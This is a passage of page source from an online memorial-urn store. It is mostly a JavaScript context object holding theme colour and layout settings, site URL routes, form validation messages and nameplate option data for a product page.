Appliques\",\"show_product_quick_view\":true,\"home_cats_banner9\":\"//via.placeholder.com/400x600\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"none\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#FFFFFF\",\"recentBlog_heading\":\"Articles and Guides\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"24\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":false,\"footer_custom1_title5\":\"Made in Maine Cherry Collection\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#000000\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#F26522\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"10\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#FFFFFF\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#2F681A\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"products_new_subheading\":\"The latest product in our store\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"11\",\"home_cats_banner2\":\"product_images/uploaded_images/milit.jpg\",\"fb_page\":\"\",\"home_cats_heading\":\"\",\"paymentbuttons-paypal-fundingicons\":true,\"carousel-arrow-color\":\"#818181\",\"productpage_similar_by_views_count\":0,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":0,\"products_new_type\":\"grid\",\"contact_link\":\"/contact-us\",\"footer_custom2_heading\":\"Military Urn Portfolio Gallery\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"https://www.urnspiration.com/military-first-responder-stonewood\",\"footer_brands_heading\":\"Our Top Brands\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"/memorial-urn-finder.html\",\"pbcst_url5\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#FFFFFF\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e5e5e5\",\"navPages-color-hover\":\"#F26522\",\"color-infoLight\":\"#008a06\",\"paymentbanners-homepage-color\":\"white\",\"footer_categories_heading\":\"Learing Center\",\"product_sale_badges\":\"topleft\",\"home_cats_banner6\":\"//via.placeholder.com/400x600\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"10\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"footer_custom2_link5\":\"https://www.urnspiration.com/military-first-responder-cherry-maine-made\",\"carousel-slide5-position\":\"right\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"28\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"https://www.urnspiration.com/adult-mackenzie\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"866-516-1296\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"new-products\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#666666\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"alt\",\"brandpage_infiniteScroll\":true,\"footer_custom3_heading\":\"Helpful Tools\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"right\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Made in Maine Cherry Collection\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"footer_custom1_title1\":\"Homage Collection\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"20\",\"color_text_product_custom_badges\":\"#ffffff\",\"products_top_columns_sm\":2,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"/brands\",\"carousel-dot-color-active\":\"#1B3664\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"alt\",\"products_per_page\":100,\"products_top_heading\":\"BEST SELLING\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":true,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#ee534f\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":4,\"card_show_brand\":false,\"home_cats_id\":\"1508,920,1497,1504\",\"footer_custom3_title4\":\"Case Quantity Urns & Vaults\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#333333\",\"dropdown--quickSearch-backgroundColor\":\"#F26522\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"/what-size-urn-do-i-need.html\",\"color-primary\":\"#666666\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Stonewood Collection\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"performance\",\"card_show_swatches\":true,\"bottomBar\":\"bottom\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"https://www.urnspiration.com/military-first-responder-homage\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"product_images/uploaded_images/dog3.jpg\",\"carousel-slide1-position\":\"right\",\"instagram_heading\":\"\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#1B3664\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":4,\"alsobought\":true,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"Bestselling in this week\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"auto\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"https://www.urnspiration.com/adult-homage\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"Homage Collection\",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#F1C556\",\"instagram_type\":\"boxed\",\"products_top_count\":0,\"page-heading-fontSize\":\"24\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"//via.placeholder.com/400x600\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"/appliques-emblems-and-medallions.html\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":true,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#FFFFFF\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":true,\"footer_custom1_link5\":\"https://www.urnspiration.com/adult-cherry-maine-made\",\"carousel-slide2-position\":\"right\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":true,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"instagram_count\":8,\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"home-banner3\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"contact_email\":\"service@mainelyurns.com\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"paymentbanners-cartpage-text-color\":\"black\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"both\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":true,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#444444\",\"sidebar_new_products_count\":0,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"350\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://mainelyurns.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://mainelyurns.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://mainelyurns.com\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21haW5lbHl1cm5zLmNvbSJdLCJlYXQiOjE3NjkxNjc0OTEsImlhdCI6MTc2ODk5NDY5MSwiaXNzIjoiQkMiLCJzaWQiOjEwMDIwNzg2MDQsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.l4neGYjeF7rnytOQT_hELH-XavgNPUvK2E0Pcnpdgm18IWo9w6LjcCOSDoat9DEn02TVKdcLkHbScvEFVgwkHw\",\"loginUrl\":\"/login.php\",\"activeCurrencyCode\":\"USD\",\"defaultCurrencyCode\":\"USD\",\"defaultProductImage\":\"https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/img/ProductDefault.gif\",\"priceWithTaxTxt\":\"Inc. Tax\",\"priceWithoutTaxTxt\":\"Ex. Tax\",\"includingTaxTxt\":\"Including Tax\",\"excludingTaxTxt\":\"Excluding Tax\",\"chooseOptionsTxt\":\"Choose Options\",\"loginForPriceTxt\":\"Log in for pricing\",\"txtAlsoBoughtNumberArray\":\",both,three,four,five,six,seven,eight,nine,ten\",\"txtAlsoBoughtAllNumberArray\":\"all,all two,all three,all four,all five,all six,all seven,all eight,all nine,all ten\",\"txtSelectOne\":\"Please select one\",\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21haW5lbHl1cm5zLmNvbSJdLCJlYXQiOjE3NjkxNjc0OTEsImlhdCI6MTc2ODk5NDY5MSwiaXNzIjoiQkMiLCJzaWQiOjEwMDIwNzg2MDQsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.l4neGYjeF7rnytOQT_hELH-XavgNPUvK2E0Pcnpdgm18IWo9w6LjcCOSDoat9DEn02TVKdcLkHbScvEFVgwkHw\",\"product_warranty_data\":\"{\\\"Gender\\\": {\\\"required\\\": \\\"y\\\"}, \\\"Sentiment\\\": {\\\"required\\\": \\\"y\\\", \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}, \\\"Text Font\\\": {\\\"required\\\": \\\"y\\\", \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}, \\\"Add Nameplate?\\\": {\\\"required\\\": \\\"y\\\"}, \\\"Nameplate Color\\\": {\\\"required\\\": \\\"y\\\", \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}, \\\"Inscription line 1\\\": {\\\"required\\\": \\\"n\\\", \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}, \\\"Inscription line 2\\\": {\\\"required\\\": \\\"n\\\", \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}, \\\"Add Nameplate Graphic?\\\": {\\\"required\\\": false, \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}, \\\"Nameplate Shipping Method\\\": {\\\"required\\\": \\\"y\\\", \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}, \\\"If you chose 'Use my own' sentiment above\\\": {\\\"required\\\": \\\"n\\\", \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}}\",\"enableAlsoBought\":true,\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();
                    }
                }
            </script>
            <script resourceHint='preload' src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/dist/theme-bundle.main.js" async onload="onThemeBundleMain()"></script>
            <script>
                window.jsContext = JSON.parse("{\"productId\":32668,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"/case-quantity-pet-urns.html\",\"instagram-image-fit\":\"contain\",\"footer_custom3_title2\":\"Urn Size Calculator\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"small\",\"footer-backgroundColor-alt\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"custom\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"product_images/uploaded_images/dock.jpg\",\"productpage_bulk_price_table\":true,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"\",\"show_powered_by\":false,\"product_list_columns\":3,\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"0\",\"fontSize-h4\":\"18\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#000000\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"free_shipping\":\"Free Shipping on Orders Over $125*\",\"logo_size\":\"270x80\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"https://www.urnspiration.com/military-first-responder-mackenzie\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#363636\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"FEATURED PRODUCTS\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"checkout\",\"footer_webpages_heading\":\"Customer Care\",\"footer_show_address\":true,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#4496F6\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"pill\",\"footer_brands_limit\":\"5\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"featured-products\",\"carousel-description-color-alt\":\"#444444\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"866-516-1296\",\"footer_custom1_title3\":\"Eternal Reflections\",\"home_cats_banner7\":\"//via.placeholder.com/400x600\",\"carousel-dot-color\":\"#E5E5E5\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":true,\"section10\":\"-\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":true,\"topBanner-color\":\"#ffffff\",\"footer_custom3_link4\":\"/case-quantity-cremation-urns-and-vaults.html\",\"carousel-width\":\"auto\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"//via.placeholder.com/400x600\",\"productpage_vertical_thumbnails\":false,\"section7\":\"recent-blog\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Open+Sans_700\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":true,\"footer_custom1_link6\":\"\",\"category_image\":false,\"container-fill-base\":\"#ffffff\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#FFFFFF\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":true,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#FFFFFF\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":0,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"https://www.urnspiration.com/adult-stonewood\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Stonewood Collection\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"product_images/uploaded_images/material.jpg\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_outstock_badge\":true,\"home_cats_subheading\":\"\",\"topHeader_show\":true,\"color-grey\":\"#999999\",\"instagram_subheading\":\"\",\"footer_custom3_title3\":\"Case Quantity Pet Urns\",\"body-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":true,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"200x180\",\"headings-font\":\"Google_Rubik_600\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"Urn Finder / Memorial Finder\",\"button--primary-backgroundColorHover\":\"#ee534f\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"16\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"MacKenzie Vault Collection\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#ee534f\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"slider_button\":\"Shop 